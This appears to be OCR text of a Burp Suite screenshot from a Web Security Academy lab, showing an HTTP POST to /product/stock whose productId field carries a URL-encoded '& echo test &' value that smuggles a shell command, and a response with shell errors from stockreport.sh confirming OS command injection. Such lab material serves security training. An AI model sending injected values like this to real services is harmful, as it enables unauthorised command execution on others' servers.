 Send Cancel < ▼ > ▼ Target: https://0ad80025034abf7181b589f100fd0076.web
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad80025034abf7181b589f100fd0076.web-security-academy.net
3 Cookie: session=MEo5LR5GKTlPgvfYHOCgUkYtvYHQ4Ea8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad80025034abf7181b589f100fd0076.web-security-academy.net/product
?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 60
11 Origin: https://0ad80025034abf7181b589f100fd0076.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=3%26%20%65%63%68%6f%20%74%65%73%74%20%26&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 84
5
6 sh: 1: 1: not found
7 /home/peter-UVTHZp/stockreport.sh: line 5: $2: unbound variable
8